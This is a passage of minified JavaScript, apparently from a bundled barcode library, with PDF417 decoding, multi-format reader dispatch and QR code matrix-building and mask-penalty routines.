tr.BYTE_COMPACTION_MODE_LATCH:case tr.NUMERIC_COMPACTION_MODE_LATCH:case tr.BYTE_COMPACTION_MODE_LATCH_6:case tr.BEGIN_MACRO_PDF417_CONTROL_BLOCK:case tr.BEGIN_MACRO_PDF417_OPTIONAL_FIELD:case tr.MACRO_PDF417_TERMINATOR:n--,A=!0;break;default:if(s%5==0&&s>0){for(let t=0;t<6;++t)o.write(Number($e(a)>>$e(8*(5-t))));a=0,s=0}}n===e[0]&&r<tr.TEXT_COMPACTION_MODE_LATCH&&(t[s++]=r);for(let e=0;e<s;e++)o.write(t[e]);break;case tr.BYTE_COMPACTION_MODE_LATCH_6:for(;n<e[0]&&!A;){let t=e[n++];if(t<tr.TEXT_COMPACTION_MODE_LATCH)s++,a=900*a+t;else switch(t){case tr.TEXT_COMPACTION_MODE_LATCH:case tr.BYTE_COMPACTION_MODE_LATCH:case tr.NUMERIC_COMPACTION_MODE_LATCH:case tr.BYTE_COMPACTION_MODE_LATCH_6:case tr.BEGIN_MACRO_PDF417_CONTROL_BLOCK:case tr.BEGIN_MACRO_PDF417_OPTIONAL_FIELD:case tr.MACRO_PDF417_TERMINATOR:n--,A=!0}if(s%5==0&&s>0){for(let t=0;t<6;++t)o.write(Number($e(a)>>$e(8*(5-t))));a=0,s=0}}}return i.append(S.decode(o.toByteArray(),r)),n}static numericCompaction(t,e,r){let n=0,i=!1,o=new Int32Array(tr.MAX_NUMERIC_CODEWORDS);for(;e<t[0]&&!i;){let s=t[e++];if(e===t[0]&&(i=!0),s<tr.TEXT_COMPACTION_MODE_LATCH)o[n]=s,n++;else switch(s){case tr.TEXT_COMPACTION_MODE_LATCH:case tr.BYTE_COMPACTION_MODE_LATCH:case tr.BYTE_COMPACTION_MODE_LATCH_6:case tr.BEGIN_MACRO_PDF417_CONTROL_BLOCK:case tr.BEGIN_MACRO_PDF417_OPTIONAL_FIELD:case tr.MACRO_PDF417_TERMINATOR:e--,i=!0}(n%tr.MAX_NUMERIC_CODEWORDS==0||s===tr.NUMERIC_COMPACTION_MODE_LATCH||i)&&n>0&&(r.append(tr.decodeBase900toBase10(o,n)),n=0)}return e}static decodeBase900toBase10(t,e){let r=$e(0);for(let n=0;n<e;n++)r+=tr.EXP900[e-n-1]*$e(t[n]);let n=r.toString();if("1"!==n.charAt(0))throw new E;return n.substring(1)}}tr.TEXT_COMPACTION_MODE_LATCH=900,tr.BYTE_COMPACTION_MODE_LATCH=901,tr.NUMERIC_COMPACTION_MODE_LATCH=902,tr.BYTE_COMPACTION_MODE_LATCH_6=924,tr.ECI_USER_DEFINED=925,tr.ECI_GENERAL_PURPOSE=926,tr.ECI_CHARSET=927,tr.BEGIN_MACRO_PDF417_CONTROL_BLOCK=928,tr.BEGIN_MACRO_PDF417_OPTIONAL_FIELD=923,tr.MACRO_PDF417_TERMINATOR=922,tr.MODE_SHIFT_TO_BYTE_COMPACTION_MODE=913,tr.MAX_NUMERIC_CODEWORDS=15,tr.MACRO_PDF417_OPTIONAL_FIELD_FILE_NAME=0,tr.MACRO_PDF417_OPTIONAL_FIELD_SEGMENT_COUNT=1,tr.MACRO_PDF417_OPTIONAL_FIELD_TIME_STAMP=2,tr.MACRO_PDF417_OPTIONAL_FIELD_SENDER=3,tr.MACRO_PDF417_OPTIONAL_FIELD_ADDRESSEE=4,tr.MACRO_PDF417_OPTIONAL_FIELD_FILE_SIZE=5,tr.MACRO_PDF417_OPTIONAL_FIELD_CHECKSUM=6,tr.PL=25,tr.LL=27,tr.AS=27,tr.ML=28,tr.AL=28,tr.PS=29,tr.PAL=29,tr.PUNCT_CHARS=";<>@[\\]_`~!\r\t,:\n-.$/\"|*()?{}'",tr.MIXED_CHARS="0123456789&\r\t,:#-.$/+%*=^",tr.EXP900=Ke()?function(){let t=[];t[0]=$e(1);let e=$e(900);t[1]=e;for(let r=2;r<16;r++)t[r]=t[r-1]*e;return t}():[],tr.NUMBER_OF_SEQUENCE_CODEWORDS=2;class er{constructor(){}static decode(t,e,r,n,i,o,s){let a,A=new Ge(t,e,r,n,i),l=null,c=null;for(let r=!0;;r=!1){if(null!=e&&(l=er.getRowIndicatorColumn(t,A,e,!0,o,s)),null!=n&&(c=er.getRowIndicatorColumn(t,A,n,!1,o,s)),a=er.merge(l,c),null==a)throw M.getNotFoundInstance();let i=a.getBoundingBox();if(!r||null==i||!(i.getMinY()<A.getMinY()||i.getMaxY()>A.getMaxY()))break;A=i}a.setBoundingBox(A);let h=a.getBarcodeColumnCount()+1;a.setDetectionResultColumn(0,l),a.setDetectionResultColumn(h,c);let g=null!=l;for(let e=1;e<=h;e++){let r,n=g?e:h-e;if(void 0!==a.getDetectionResultColumn(n))continue;r=0===n||n===h?new ve(A,0===n):new Ye(A),a.setDetectionResultColumn(n,r);let i=-1,l=i;for(let e=A.getMinY();e<=A.getMaxY();e++){if(i=er.getStartColumn(a,n,e,g),i<0||i>A.getMaxX()){if(-1===l)continue;i=l}let c=er.detectCodeword(t,A.getMinX(),A.getMaxX(),g,i,e,o,s);null!=c&&(r.setCodeword(e,c),l=i,o=Math.min(o,c.getWidth()),s=Math.max(s,c.getWidth()))}}return er.createDecoderResult(a)}static merge(t,e){if(null==t&&null==e)return null;let r=er.getBarcodeMetadata(t,e);if(null==r)return null;let n=Ge.merge(er.adjustBoundingBox(t),er.adjustBoundingBox(e));return new xe(r,n)}static adjustBoundingBox(t){if(null==t)return null;let e=t.getRowHeights();if(null==e)return null;let r=er.getMax(e),n=0;for(let t of e)if(n+=r-t,t>0)break;let i=t.getCodewords();for(let t=0;n>0&&null==i[t];t++)n--;let o=0;for(let t=e.length-1;t>=0&&(o+=r-e[t],!(e[t]>0));t--);for(let t=i.length-1;o>0&&null==i[t];t--)o--;return t.getBoundingBox().addMissingRows(n,o,t.isLeft())}static getMax(t){let e=-1;for(let r of t)e=Math.max(e,r);return e}static getBarcodeMetadata(t,e){let r,n;return null==t||null==(r=t.getBarcodeMetadata())?null==e?null:e.getBarcodeMetadata():null==e||null==(n=e.getBarcodeMetadata())?r:r.getColumnCount()!==n.getColumnCount()&&r.getErrorCorrectionLevel()!==n.getErrorCorrectionLevel()&&r.getRowCount()!==n.getRowCount()?null:r}static getRowIndicatorColumn(t,e,r,n,i,o){let s=new ve(e,n);for(let a=0;a<2;a++){let A=0===a?1:-1,l=Math.trunc(Math.trunc(r.getX()));for(let a=Math.trunc(Math.trunc(r.getY()));a<=e.getMaxY()&&a>=e.getMinY();a+=A){let e=er.detectCodeword(t,0,t.getWidth(),n,l,a,i,o);null!=e&&(s.setCodeword(a,e),l=n?e.getStartX():e.getEndX())}}return s}static adjustCodewordCount(t,e){let r=e[0][1],n=r.getValue(),i=t.getBarcodeColumnCount()*t.getBarcodeRowCount()-er.getNumberOfECCodeWords(t.getBarcodeECLevel());if(0===n.length){if(i<1||i>Oe.MAX_CODEWORDS_IN_BARCODE)throw M.getNotFoundInstance();r.setValue(i)}else n[0]!==i&&r.setValue(i)}static createDecoderResult(t){let e=er.createBarcodeMatrix(t);er.adjustCodewordCount(t,e);let r=new Array,n=new Int32Array(t.getBarcodeRowCount()*t.getBarcodeColumnCount()),i=[],o=new Array;for(let s=0;s<t.getBarcodeRowCount();s++)for(let a=0;a<t.getBarcodeColumnCount();a++){let A=e[s][a+1].getValue(),l=s*t.getBarcodeColumnCount()+a;0===A.length?r.push(l):1===A.length?n[l]=A[0]:(o.push(l),i.push(A))}let s=new Array(i.length);for(let t=0;t<s.length;t++)s[t]=i[t];return er.createDecoderResultFromAmbiguousValues(t.getBarcodeECLevel(),n,Oe.toIntArray(r),Oe.toIntArray(o),s)}static createDecoderResultFromAmbiguousValues(t,e,r,n,i){let o=new Int32Array(n.length),s=100;for(;s-- >0;){for(let t=0;t<o.length;t++)e[n[t]]=i[t][o[t]];try{return er.decodeCodewords(e,t,r)}catch(t){if(!(t instanceof l))throw t}if(0===o.length)throw l.getChecksumInstance();for(let t=0;t<o.length;t++){if(o[t]<i[t].length-1){o[t]++;break}if(o[t]=0,t===o.length-1)throw l.getChecksumInstance()}}throw l.getChecksumInstance()}static createBarcodeMatrix(t){let e=Array.from({length:t.getBarcodeRowCount()},(()=>new Array(t.getBarcodeColumnCount()+2)));for(let t=0;t<e.length;t++)for(let r=0;r<e[t].length;r++)e[t][r]=new Ue;let r=0;for(let n of t.getDetectionResultColumns()){if(null!=n)for(let t of n.getCodewords())if(null!=t){let n=t.getRowNumber();if(n>=0){if(n>=e.length)continue;e[n][r].setValue(t.getValue())}}r++}return e}static isValidBarcodeColumn(t,e){return e>=0&&e<=t.getBarcodeColumnCount()+1}static getStartColumn(t,e,r,n){let i=n?1:-1,o=null;if(er.isValidBarcodeColumn(t,e-i)&&(o=t.getDetectionResultColumn(e-i).getCodeword(r)),null!=o)return n?o.getEndX():o.getStartX();if(o=t.getDetectionResultColumn(e).getCodewordNearby(r),null!=o)return n?o.getStartX():o.getEndX();if(er.isValidBarcodeColumn(t,e-i)&&(o=t.getDetectionResultColumn(e-i).getCodewordNearby(r)),null!=o)return n?o.getEndX():o.getStartX();let s=0;for(;er.isValidBarcodeColumn(t,e-i);){e-=i;for(let r of t.getDetectionResultColumn(e).getCodewords())if(null!=r)return(n?r.getEndX():r.getStartX())+i*s*(r.getEndX()-r.getStartX());s++}return n?t.getBoundingBox().getMinX():t.getBoundingBox().getMaxX()}static detectCodeword(t,e,r,n,i,o,s,a){i=er.adjustCodewordStartColumn(t,e,r,n,i,o);let A,l=er.getModuleBitCount(t,e,r,n,i,o);if(null==l)return null;let c=et.sum(l);if(n)A=i+c;else{for(let t=0;t<l.length/2;t++){let e=l[t];l[t]=l[l.length-1-t],l[l.length-1-t]=e}A=i,i=A-c}if(!er.checkCodewordSkew(c,s,a))return null;let h=He.getDecodedValue(l),g=Oe.getCodeword(h);return-1===g?null:new We(i,A,er.getCodewordBucketNumber(h),g)}static getModuleBitCount(t,e,r,n,i,o){let s=i,a=new Int32Array(8),A=0,l=n?1:-1,c=n;for(;(n?s<r:s>=e)&&A<a.length;)t.get(s,o)===c?(a[A]++,s+=l):(A++,c=!c);return A===a.length||s===(n?r:e)&&A===a.length-1?a:null}static getNumberOfECCodeWords(t){return 2<<t}static adjustCodewordStartColumn(t,e,r,n,i,o){let s=i,a=n?-1:1;for(let A=0;A<2;A++){for(;(n?s>=e:s<r)&&n===t.get(s,o);){if(Math.abs(i-s)>er.CODEWORD_SKEW_SIZE)return i;s+=a}a=-a,n=!n}return s}static checkCodewordSkew(t,e,r){return e-er.CODEWORD_SKEW_SIZE<=t&&t<=r+er.CODEWORD_SKEW_SIZE}static decodeCodewords(t,e,r){if(0===t.length)throw E.getFormatInstance();let n=1<<e+1,i=er.correctErrors(t,r,n);er.verifyCodewordCount(t,n);let o=tr.decode(t,""+e);return o.setErrorsCorrected(i),o.setErasures(r.length),o}static correctErrors(t,e,r){if(null!=e&&e.length>r/2+er.MAX_ERRORS||r<0||r>er.MAX_EC_CODEWORDS)throw l.getChecksumInstance();return er.errorCorrection.decode(t,r,e)}static verifyCodewordCount(t,e){if(t.length<4)throw E.getFormatInstance();let r=t[0];if(r>t.length)throw E.getFormatInstance();if(0===r){if(!(e<t.length))throw E.getFormatInstance();t[0]=t.length-e}}static getBitCountForCodeword(t){let e=new Int32Array(8),r=0,n=e.length-1;for(;!((1&t)!==r&&(r=1&t,n--,n<0));)e[n]++,t>>=1;return e}static getCodewordBucketNumber(t){return t instanceof Int32Array?this.getCodewordBucketNumber_Int32Array(t):this.getCodewordBucketNumber_number(t)}static getCodewordBucketNumber_number(t){return er.getCodewordBucketNumber(er.getBitCountForCodeword(t))}static getCodewordBucketNumber_Int32Array(t){return(t[0]-t[2]+t[4]-t[6]+9)%9}static toString(t){let e=new Ze;for(let r=0;r<t.length;r++){e.format("Row %2d: ",r);for(let n=0;n<t[r].length;n++){let i=t[r][n];0===i.getValue().length?e.format("        ",null):e.format("%4d(%2d)",i.getValue()[0],i.getConfidence(i.getValue()[0]))}e.format("%n")}return e.toString()}}er.CODEWORD_SKEW_SIZE=2,er.MAX_ERRORS=3,er.MAX_EC_CODEWORDS=512,er.errorCorrection=new Le;class rr{decode(t,e=null){let r=rr.decode(t,e,!1);if(null==r||0===r.length||null==r[0])throw M.getNotFoundInstance();return r[0]}decodeMultiple(t,e=null){try{return rr.decode(t,e,!0)}catch(t){if(t instanceof E||t instanceof l)throw M.getNotFoundInstance();throw t}}static decode(t,e,r){const n=new Array,i=Fe.detectMultiple(t,e,r);for(const t of i.getPoints()){const e=er.decode(i.getBits(),t[4],t[5],t[6],t[7],rr.getMinCodewordWidth(t),rr.getMaxCodewordWidth(t)),r=new L(e.getText(),e.getRawBytes(),void 0,t,Q.PDF_417);r.putMetadata(H.ERROR_CORRECTION_LEVEL,e.getECLevel());const o=e.getOther();null!=o&&r.putMetadata(H.PDF417_EXTRA_METADATA,o),n.push(r)}return n.map((t=>t))}static getMaxWidth(t,e){return null==t||null==e?0:Math.trunc(Math.abs(t.getX()-e.getX()))}static getMinWidth(t,e){return null==t||null==e?C.MAX_VALUE:Math.trunc(Math.abs(t.getX()-e.getX()))}static getMaxCodewordWidth(t){return Math.floor(Math.max(Math.max(rr.getMaxWidth(t[0],t[4]),rr.getMaxWidth(t[6],t[2])*Oe.MODULES_IN_CODEWORD/Oe.MODULES_IN_STOP_PATTERN),Math.max(rr.getMaxWidth(t[1],t[5]),rr.getMaxWidth(t[7],t[3])*Oe.MODULES_IN_CODEWORD/Oe.MODULES_IN_STOP_PATTERN)))}static getMinCodewordWidth(t){return Math.floor(Math.min(Math.min(rr.getMinWidth(t[0],t[4]),rr.getMinWidth(t[6],t[2])*Oe.MODULES_IN_CODEWORD/Oe.MODULES_IN_STOP_PATTERN),Math.min(rr.getMinWidth(t[1],t[5]),rr.getMinWidth(t[7],t[3])*Oe.MODULES_IN_CODEWORD/Oe.MODULES_IN_STOP_PATTERN)))}reset(){}}class nr extends o{}nr.kind="ReaderException";class ir{constructor(t,e){this.verbose=!0===t,e&&this.setHints(e)}decode(t,e){return e&&this.setHints(e),this.decodeInternal(t)}decodeWithState(t){return null!==this.readers&&void 0!==this.readers||this.setHints(null),this.decodeInternal(t)}setHints(t){this.hints=t;const e=null!=t&&void 0!==t.get(f.TRY_HARDER),r=null==t?null:t.get(f.POSSIBLE_FORMATS),n=new Array;if(null!=r){const i=r.some((t=>t===Q.UPC_A||t===Q.UPC_E||t===Q.EAN_13||t===Q.EAN_8||t===Q.CODABAR||t===Q.CODE_39||t===Q.CODE_93||t===Q.CODE_128||t===Q.ITF||t===Q.RSS_14||t===Q.RSS_EXPANDED));i&&!e&&n.push(new ee(t,this.verbose)),r.includes(Q.QR_CODE)&&n.push(new ye),r.includes(Q.DATA_MATRIX)&&n.push(new he),r.includes(Q.AZTEC)&&n.push(new dt),r.includes(Q.PDF_417)&&n.push(new rr),i&&e&&n.push(new ee(t,this.verbose))}0===n.length&&(e||n.push(new ee(t,this.verbose)),n.push(new ye),n.push(new he),n.push(new dt),n.push(new rr),e&&n.push(new ee(t,this.verbose))),this.readers=n}reset(){if(null!==this.readers)for(const t of this.readers)t.reset()}decodeInternal(t){if(null===this.readers)throw new nr("No readers where selected, nothing can be read.");for(const e of this.readers)try{return e.decode(t,this.hints)}catch(t){if(t instanceof nr)continue}throw new M("No MultiFormat Readers were able to detect the code.")}}var or;!function(t){t[t.ERROR_CORRECTION=0]="ERROR_CORRECTION",t[t.CHARACTER_SET=1]="CHARACTER_SET",t[t.DATA_MATRIX_SHAPE=2]="DATA_MATRIX_SHAPE",t[t.MIN_SIZE=3]="MIN_SIZE",t[t.MAX_SIZE=4]="MAX_SIZE",t[t.MARGIN=5]="MARGIN",t[t.PDF417_COMPACT=6]="PDF417_COMPACT",t[t.PDF417_COMPACTION=7]="PDF417_COMPACTION",t[t.PDF417_DIMENSIONS=8]="PDF417_DIMENSIONS",t[t.AZTEC_LAYERS=9]="AZTEC_LAYERS",t[t.QR_VERSION=10]="QR_VERSION"}(or||(or={}));var sr=or;class ar{constructor(t){this.field=t,this.cachedGenerators=[],this.cachedGenerators.push(new X(t,Int32Array.from([1])))}buildGenerator(t){const e=this.cachedGenerators;if(t>=e.length){let r=e[e.length-1];const n=this.field;for(let i=e.length;i<=t;i++){const t=r.multiply(new X(n,Int32Array.from([1,n.exp(i-1+n.getGeneratorBase())])));e.push(t),r=t}}return e[t]}encode(t,e){if(0===e)throw new a("No error correction bytes");const r=t.length-e;if(r<=0)throw new a("No data bytes provided");const n=this.buildGenerator(e),i=new Int32Array(r);h.arraycopy(t,0,i,0,r);let o=new X(this.field,i);o=o.multiplyByMonomial(e,1);const s=o.divide(n)[1].getCoefficients(),A=e-s.length;for(let e=0;e<A;e++)t[r+e]=0;h.arraycopy(s,0,t,r+A,s.length)}}class Ar{constructor(){}static applyMaskPenaltyRule1(t){return Ar.applyMaskPenaltyRule1Internal(t,!0)+Ar.applyMaskPenaltyRule1Internal(t,!1)}static applyMaskPenaltyRule2(t){let e=0;const r=t.getArray(),n=t.getWidth(),i=t.getHeight();for(let t=0;t<i-1;t++){const i=r[t];for(let o=0;o<n-1;o++){const n=i[o];n===i[o+1]&&n===r[t+1][o]&&n===r[t+1][o+1]&&e++}}return Ar.N2*e}static applyMaskPenaltyRule3(t){let e=0;const r=t.getArray(),n=t.getWidth(),i=t.getHeight();for(let t=0;t<i;t++)for(let o=0;o<n;o++){const s=r[t];o+6<n&&1===s[o]&&0===s[o+1]&&1===s[o+2]&&1===s[o+3]&&1===s[o+4]&&0===s[o+5]&&1===s[o+6]&&(Ar.isWhiteHorizontal(s,o-4,o)||Ar.isWhiteHorizontal(s,o+7,o+11))&&e++,t+6<i&&1===r[t][o]&&0===r[t+1][o]&&1===r[t+2][o]&&1===r[t+3][o]&&1===r[t+4][o]&&0===r[t+5][o]&&1===r[t+6][o]&&(Ar.isWhiteVertical(r,o,t-4,t)||Ar.isWhiteVertical(r,o,t+7,t+11))&&e++}return e*Ar.N3}static isWhiteHorizontal(t,e,r){e=Math.max(e,0),r=Math.min(r,t.length);for(let n=e;n<r;n++)if(1===t[n])return!1;return!0}static isWhiteVertical(t,e,r,n){r=Math.max(r,0),n=Math.min(n,t.length);for(let i=r;i<n;i++)if(1===t[i][e])return!1;return!0}static applyMaskPenaltyRule4(t){let e=0;const r=t.getArray(),n=t.getWidth(),i=t.getHeight();for(let t=0;t<i;t++){const i=r[t];for(let t=0;t<n;t++)1===i[t]&&e++}const o=t.getHeight()*t.getWidth();return Math.floor(10*Math.abs(2*e-o)/o)*Ar.N4}static getDataMaskBit(t,e,r){let n,i;switch(t){case 0:n=r+e&1;break;case 1:n=1&r;break;case 2:n=e%3;break;case 3:n=(r+e)%3;break;case 4:n=Math.floor(r/2)+Math.floor(e/3)&1;break;case 5:i=r*e,n=(1&i)+i%3;break;case 6:i=r*e,n=(1&i)+i%3&1;break;case 7:i=r*e,n=i%3+(r+e&1)&1;break;default:throw new a("Invalid mask pattern: "+t)}return 0===n}static applyMaskPenaltyRule1Internal(t,e){let r=0;const n=e?t.getHeight():t.getWidth(),i=e?t.getWidth():t.getHeight(),o=t.getArray();for(let t=0;t<n;t++){let n=0,s=-1;for(let a=0;a<i;a++){const i=e?o[t][a]:o[a][t];i===s?n++:(n>=5&&(r+=Ar.N1+(n-5)),n=1,s=i)}n>=5&&(r+=Ar.N1+(n-5))}return r}}Ar.N1=3,Ar.N2=3,Ar.N3=40,Ar.N4=10;class lr{constructor(t,e){this.width=t,this.height=e;const r=new Array(e);for(let n=0;n!==e;n++)r[n]=new Uint8Array(t);this.bytes=r}getHeight(){return this.height}getWidth(){return this.width}get(t,e){return this.bytes[e][t]}getArray(){return this.bytes}setNumber(t,e,r){this.bytes[e][t]=r}setBoolean(t,e,r){this.bytes[e][t]=r?1:0}clear(t){for(const e of this.bytes)u.fill(e,t)}equals(t){if(!(t instanceof lr))return!1;const e=t;if(this.width!==e.width)return!1;if(this.height!==e.height)return!1;for(let t=0,r=this.height;t<r;++t){const r=this.bytes[t],n=e.bytes[t];for(let t=0,e=this.width;t<e;++t)if(r[t]!==n[t])return!1}return!0}toString(){const t=new D;for(let e=0,r=this.height;e<r;++e){const r=this.bytes[e];for(let e=0,n=this.width;e<n;++e)switch(r[e]){case 0:t.append(" 0");break;case 1:t.append(" 1");break;default:t.append("  ")}t.append("\n")}return t.toString()}}class cr{constructor(){this.maskPattern=-1}getMode(){return this.mode}getECLevel(){return this.ecLevel}getVersion(){return this.version}getMaskPattern(){return this.maskPattern}getMatrix(){return this.matrix}toString(){const t=new D;return t.append("<<\n"),t.append(" mode: "),t.append(this.mode?this.mode.toString():"null"),t.append("\n ecLevel: "),t.append(this.ecLevel?this.ecLevel.toString():"null"),t.append("\n version: "),t.append(this.version?this.version.toString():"null"),t.append("\n maskPattern: "),t.append(this.maskPattern.toString()),this.matrix?(t.append("\n matrix:\n"),t.append(this.matrix.toString())):t.append("\n matrix: null\n"),t.append(">>\n"),t.toString()}setMode(t){this.mode=t}setECLevel(t){this.ecLevel=t}setVersion(t){this.version=t}setMaskPattern(t){this.maskPattern=t}setMatrix(t){this.matrix=t}static isValidMaskPattern(t){return t>=0&&t<cr.NUM_MASK_PATTERNS}}cr.NUM_MASK_PATTERNS=8;class hr extends o{}hr.kind="WriterException";class gr{constructor(){}static clearMatrix(t){t.clear(255)}static buildMatrix(t,e,r,n,i){gr.clearMatrix(i),gr.embedBasicPatterns(r,i),gr.embedTypeInfo(e,n,i),gr.maybeEmbedVersionInfo(r,i),gr.embedDataBits(t,n,i)}static embedBasicPatterns(t,e){gr.embedPositionDetectionPatternsAndSeparators(e),gr.embedDarkDotAtLeftBottomCorner(e),gr.maybeEmbedPositionAdjustmentPatterns(t,e),gr.embedTimingPatterns(e)}static embedTypeInfo(t,e,r){const n=new I;gr.makeTypeInfoBits(t,e,n);for(let t=0,e=n.getSize();t<e;++t){const e=n.get(n.getSize()-1-t),i=gr.TYPE_INFO_COORDINATES[t],o=i[0],s=i[1];if(r.setBoolean(o,s,e),t<8){const n=r.getWidth()-t-1,i=8;r.setBoolean(n,i,e)}else{const n=8,i=r.getHeight()-7+(t-8);r.setBoolean(n,i,e)}}}static maybeEmbedVersionInfo(t,e){if(t.getVersionNumber()<7)return;const r=new I;gr.makeVersionInfoBits(t,r);let n=17;for(let t=0;t<6;++t)for(let i=0;i<3;++i){const o=r.get(n);n--,e.setBoolean(t,e.getHeight()-11+i,o),e.setBoolean(e.getHeight()-11+i,t,o)}}static embedDataBits(t,e,r){let n=0,i=-1,o=r.getWidth()-1,s=r.getHeight()-1;for(;o>0;){for(6===o&&(o-=1);s>=0&&s<r.getHeight();){for(let i=0;i<2;++i){const a=o-i;if(!gr.isEmpty(r.get(a,s)))continue;let A;n<t.getSize()?(A=t.get(n),++n):A=!1,255!==e&&Ar.getDataMaskBit(e,a,s)&&(A=!A),r.setBoolean(a,s,A)}s+=i}i=-i,s+=i,o-=2}if(n!==t.getSize())throw new hr("Not all bits consumed: "+n+"/"+t.getSize())}static findMSBSet(t){return 32-C.numberOfLeadingZeros(t)}static calculateBCHCode(t,e){if(0===e)throw new a("0 polynomial");const r=gr.findMSBSet(e);for(t<<=r-1;gr.findMSBSet(t)>=r;)t^=e<<gr.findMSBSet(t)-r;return t}static makeTypeInfoBits(t,e,r){if(!cr.isValidMaskPattern(e))throw new hr("Invalid mask pattern");const n=t.getBits()<<3|e;r.appendBits(n,5);const i=gr.calculateBCHCode(n,gr.TYPE_INFO_POLY);r.appendBits(i,10);const o=new I;if(o.appendBits(gr.TYPE_INFO_MASK_PATTERN,15),r.xor(o),15!==r.getSize())throw new hr("should not happen but we got: "+r.getSize())}static makeVersionInfoBits(t,e){e.appendBits(t.getVersionNumber(),6);const r=gr.calculateBCHCode(t.getVersionNumber(),gr.VERSION_INFO_POLY);if(e.appendBits(r,12),18!==e.getSize())throw new hr("should not happen but we got: "+e.getSize())}static isEmpty(t){return 255===t}static embedTimingPatterns(t){for(let e=8;e<t.getWidth()-8;++e){const r=(e+1)%2;gr.isEmpty(t.get(e,6))&&t.setNumber(e,6,r),gr.isEmpty(t.get(6,e))&&t.setNumber(6,e,r)}}static embedDarkDotAtLeftBottomCorner(t){if(0===t.get(8,t.getHeight()-8))throw new hr;t.setNumber(8,t.getHeight()-8,1)}static embedHorizontalSeparationPattern(t,e,r){for(let n=0;n<8;++n){if(!gr.isEmpty(r.get(t+n,e)))throw new hr;r.setNumber(t+n,e,0)}}static embedVerticalSeparationPattern(t,e,r){for(let n=0;n<7;++n){if(!gr.isEmpty(r.get(t,e+n)))throw new hr;r.setNumber(t,e+n,0)}}static embedPositionAdjustmentPattern(t,e,r){for(let n=0;n<5;++n){const i=gr.POSITION_ADJUSTMENT_PATTERN[n];for(let o=0;o<5;++o)r.setNumber(t+o,e+n,i[o])}}static embedPositionDetectionPattern(t,e,r){for(let n=0;n<7;++n){const i=gr.POSITION_DETECTION_PATTERN[n];for(let o=0;o<7;++o)r.setNumber(t+o,e+n,i[o])}}static embedPositionDetectionPatternsAndSeparators(t){const e=gr.POSITION_DETECTION_PATTERN[0].length;gr.embedPositionDetectionPattern(0,0,t),gr.embedPositionDetectionPattern(t.getWidth()-e,0,t),gr.embedPositionDetectionPattern(0,t.getWidth()-e,t);gr.embedHorizontalSeparationPattern(0,7,t),gr.embedHorizontalSeparationPattern(t.getWidth()-8,7,t),gr.embedHorizontalSeparationPattern(0,t.getWidth()-8,t);gr.embedVerticalSeparationPattern(7,0,t),gr.embedVerticalSeparationPattern(t.getHeight()-7-1,0,t),gr.embedVerticalSeparationPattern(7,t.getHeight()-7,t)}static maybeEmbedPositionAdjustmentPatterns(t,e){if(t.getVersionNumber()<2)return;const r=t.getVersionNumber()-1,n=gr.POSITION_ADJUSTMENT_PATTERN_COORDINATE_TABLE[r];for(let t=0,r=n.length;t!==r;t++){const i=n[t];if(i>=0)for(let t=0;t!==r;t++){const r=n[t];r>=0&&gr.isEmpty(e.get(r,i))&&gr.embedPositionAdjustmentPattern(r-2,i-2,e)}}}}gr.POSITION_DETECTION_PATTERN=Array.from([Int32Array.from([1,1,1,1,1,1,1]),Int32Array.from([1,0,0,0,0,0,1]),Int32Array.from([1,0,1,1,1,0,1]),Int32Array.from([1,0,1,1,1,0,1]),Int32Array.from([1,0,1,1,1,0,1]),Int32Array.from([1,0,0,0,0,0,1]),Int32Array.from([1,1,1,1,1,1,1])]),gr.POSITION_ADJUSTMENT_PATTERN=Array.from([Int32Array.from([1,1,1,1,1]),Int32Array.from([1,0,0,0,1]),Int32Array.from([1,0,1,0,1]),Int32Array.from([1,0,0,0,1]),Int32Array.from([1,1,1,1,1])]),gr.POSITION_ADJUSTMENT_PATTERN_COORDINATE_TABLE=Array.from([Int32Array.from([-1,-1,-1,-1,-1,-1,-1]),Int32Array.from([6,18,-1,-1,-1,-1,-1]),Int32Array.from([6,22,-1,-1,-1,-1,-1]),Int32Array.from([6,26,-1,-1,-1,-1,-1]),Int32Array.from([6,30,-1,-1,-1,-1,-1]),Int32Array.from([6,34,-1,-1,-1,-1,-1]),Int32Array.from([6,22,38,-1,-1,-1,-1]),Int32Array.from([6,24,42,-1,-1,-1,-1]),Int32Array.from([6,26,46,-1,-1,-1,-1]),Int32Array.from([6,28,50,-1,-1,-1,-1]),Int32Array.from([6,30,54,-1,-1,-1,-1]),Int32Array.from([6,32,58,-1,-1,-1,-1]),Int32Array.from([6,34,62,-1,-1,-1,-1]),Int32Array.from([6,26,46,66,-1,-1,-1]),Int32Array.from([6,26,48,70,-1,-1,-1]),Int32Array.from([6,26,50,74,-1,-1,-1]),Int32Array.from([6,30,54,78,-1,-1,-1]),Int32Array.from([6,30,56,82,-1,-1,-1]),Int32Array.from([6,30,58,86,-1,-1,-1]),Int32Array.from([6,34,62,90,-1,-1,-1]),Int32Array.from([6,28,50,72,94,-1,-1]),Int32Array.from([6,26,50,74,98,-1,-1]),Int32Array.from([6,30,54,78,102,-1,-1]),Int32Array.from([6,28,54,80,106,-1,-1]),Int32Array.from([6,32,58,84,110,-1,-1]),Int32Array.from([6,30,58,86,114,-1,-1]),Int32Array.from([6,34,62,90,118,-1,-1]),Int32Array.from([6,26,50,74,98,122,-1]),Int32Array.from([6,30,54,78,102,126,-1]),Int32Array.from([6,26,52,78,104,130,-1]),Int32Array.from([6,30,56,82,108,134,-1]),Int32Array.from([6,34,60,86,112,138,-1]),Int32Array.from([6,30,58,86,114,142,-1]),Int32Array.from([6,34,62,90,118,146,-1]),Int32Array.from([6,30,54,78,102,126,150]),Int32Array.from([6,24,50,76,102,128,154]),Int32Array.from([6,28,54,80,106,132,158]),Int32Array.from([6,32,58,84,110,136,162]),Int32Array.from([6,26,54,82,110,138,166]),Int32Array.from([6,30,58,86,114,142,170])]),gr.TYPE_INFO_COORDINATES=Array.from([Int32Array.from([8,0]),Int32Array.from([8,1]),Int32Array.from([8,2]),Int32Array.from([8,3]),Int32Array.from([8,4]),Int32Array.from([8,5]),Int32Array.from([8,7]),Int32Array.from([8,8]),Int32Array.from([7,8]),Int32Array.from([5,8]),Int32Array.from([4,8]),Int32Array.from([3,8]),Int32Array.from([2,8]),Int32Array.from([1,8]),Int32Array.from([0,8])]),gr.VERSION_INFO_POLY=7973,gr.TYPE_INFO_POLY=1335,gr.TYPE_INFO_MASK_PATTERN=21522;class dr{constructor(t,e){this.dataBytes=t,this.errorCorrectionBytes=e}getDataBytes(){return this.dataBytes}getErrorCorrectionBytes(){return this.errorCorrectionBytes}}class ur{constructor(){}static calculateMaskPenalty(t){return 